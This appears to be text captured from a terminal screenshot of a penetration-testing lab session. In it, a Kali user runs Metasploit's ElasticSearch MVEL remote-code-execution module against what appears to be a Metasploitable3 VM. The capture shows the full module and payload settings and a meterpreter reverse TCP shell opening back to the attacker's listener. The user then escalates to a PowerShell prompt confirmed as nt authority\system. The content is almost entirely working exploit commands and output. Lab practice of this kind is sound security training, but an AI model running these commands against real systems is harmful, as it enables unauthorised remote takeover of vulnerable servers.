 1 2 3 4 2 1:59
aldo@kali: ~
File Actions Edit View Help
aldo@kali: ~ × aldo@kali: ~ × aldo@kali: /usr/share/wordlists/seclists/Passwords/Default-Credentials ×
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/elasticsearch/script_mvel_rce) > set rhosts 192.168.44.6
rhosts => 192.168.44.6
msf6 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.44.5:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (57971 bytes) to 192.168.44.6
[*] Meterpreter session 2 opened (192.168.44.5:4444 -> 192.168.44.6:49590) at 2024-04-14 01:57:20 +0300
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\PGA.jar' on the target
meterpreter > getuid
Server username: METASPLOITABLE3$
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\elasticsearch-1.1.1>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Program Files\elasticsearch-1.1.1> whoami
whoami
nt authority\system
PS C:\Program Files\elasticsearch-1.1.1>